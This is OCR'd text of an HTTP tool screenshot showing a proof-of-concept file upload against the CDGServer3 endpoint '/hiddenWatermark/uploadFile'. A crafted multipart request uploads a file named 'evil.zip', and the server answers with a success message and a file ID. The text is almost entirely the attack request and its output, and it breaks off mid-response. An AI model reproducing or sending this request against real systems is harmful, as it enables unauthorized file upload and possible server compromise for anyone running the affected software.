 Request
数据包扫描 热加载 构造请求
1 POST /CDGServer3/hiddenWatermark/uploadFile HTTP/1.1
2 Host: 3
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
4 like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3lm0J8uEuFHxy191
6 Accept:
7 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
8 */*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundary3lm0J8uEuFHxy191
14 Content-Disposition: form-data; name="doc"; filename="evil.zip"
15 Content-Type: application/zip
16
17 {{file(C:\Users\m1813\Desktop\evil.zip)}}
18 ------WebKitFormBoundary3lm0J8uEuFHxy191--
Responses https 256bytes / 421ms 美化 渲染 请输入定位响应 查看
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C8D79B842939512969342A90B22C3B62; Path=/CDGServer3; Sec
HttpOnly
3 Strict-Transport-Security: max-age=0
4 X-Frame-Options: ALLOW-FROM null
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/html; charset=utf-8
8 Date: Fri, 26 Jan 2024 11:07:14 GMT
9 Connection: close
10 Content-Length: 256
11
12 {"fileName":"aaa","size":"222","surName":"aa","docsize":"0.00M","time":"123",
"userName":"aa","organiseName":"aa","genTime":"2024-01-26 19:07:14","message":
文件上传成功","fileId":"e222cfb9-db7e-480d-ad1c-5b633a616561","originName":"ev